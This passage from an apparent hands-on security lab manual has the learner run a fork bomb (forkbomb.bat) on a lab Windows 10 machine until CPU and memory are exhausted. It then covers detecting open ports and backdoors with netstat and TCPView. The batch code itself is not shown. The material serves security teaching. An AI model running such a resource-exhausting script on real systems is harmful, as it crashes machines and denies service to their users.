Note: The CPU performance will vary in your lab environment.
Step 13
Reduce the size of the Task Manager window so that the forkbomb.bat file is visible on the desktop.
To execute the forkbomb.bat file, on the desktop, right-click forkbomb, and select Open.

Step 14

The Command Prompt window opens, and the forkbomb.bat file starts executing recursively.
Step 15

You may or may not receive an error message during the execution time.
For the purpose of this demonstration, the batch file execution throws up an error message.
Click OK to close the cmd.exe - Application Error message box.
Step 16
After the batch file execution, observe the CPU usage in the Task Manager.
To do so, in the Task Manager window, under the Performance tab, in the left pane, observe the CPU activity.
The CPU utilization went up to 100%, and even the memory consumption went up from 2 GB to 5.5 GB.
Note: The PLABWIN10 device would hang and could crash. You would have to reconnect to the device.
Step 17
You will also notice several other error dialog boxes.

Step 18
Close the error windows. The cmd.exe - Application Error and Windows Command Processor dialog boxes will continue to pop-up even if you close them.
Notice that memory utilization has jumped to 93%.
Step 19
In the background, notice the Out of Memory error in the command prompt window. At this point, you are virtually unable to click anywhere in the PLABWIN10 system.
Note: You can reboot the PLABWIN10 device from the Practice Labs environment. However, ensure that you do not Reset it.
Determine Open Ports
The netstat command enables you to identify open ports on the system. You can use this command to determine live connections that are active on the system. In other words, you will be able to see the IP addresses of other systems to which your system is connected. The netstat command lists the ports that are open and listening for connections on the system. You can use this command to detect and identify Trojans/backdoors since these attacks usually connect outside the system to transfer data.
In this exercise, you will determine open ports.
Learning Outcomes
After completing this exercise, you will be able to:
- Use Netstat to Detect Open Ports
Your Devices
You will be using the following devices in this lab. Please power these on now.
- PLABDC01 - (Windows Server 2019 - Domain Server)
- PLABWIN10 - (Windows 10 - Workstation)

Task 1 - Use Netstat to Detect Open Ports
Netstat is a command-line utility that displays the incoming and outgoing TCP connections on a system.
In this task, you will use the netstat command to detect open ports on the PLABWIN10 device.
Step 1
Ensure you have powered on the required devices and connect to PLABWIN10.
Step 2

In the Type here to search textbox, type the following command:
cmd
From the search results, select Command Prompt.
Step 3
The Command Prompt window opens.
To determine open ports, at the prompt, type the following command:

netstat -an
Press Enter.

Step 4
The netstat command will list the ports that are open and listening for connections on the system. It will also display the already established and running connections.
Observe the results. You can identify if the system is connecting to malicious IP addresses or if the backdoor ports are enabled.
Close the Command Prompt window.
Exercise 3 - Track Port Usage
You can track the port usage of devices using a Windows program known as TCPView. This program displays the entire list of all Transmission Control Protocol (TCP) and User Datagram Protocol (UDP) endpoints on the devices. The list also includes the local and remote addresses and state of TCP connections. TCPView provides a real-time output as compared to the netstat command. In this exercise, you will learn to track the port usage
Learning Outcomes
After completing this exercise, you will be able to:
- Use TCPView to Track Port Usage
Your Devices
You will be using the following devices in this lab. Please power these on now.
- PLABDC01 - (Windows Server 2019 - Domain Server)
- PLABWIN10 - (Windows 10 - Workstation)


Task 1 - Use TCPView to Track Port Usage
TCPView has color codes for identifying the state of various connections. The red color indicates that the connection will close shortly. The green color indicates a new connection has been opened. In this task, you will use the TCPView program to track the port usage.
In this task, you will use TCPView to track the port usage. To do this, perform the following steps:
Step 1
Ensure you have powered on the required devices and connect to PLABWIN10.

Step 2

In the Type here to search text box, type the following:
Internet Explorer
From the search results, select Internet Explorer.

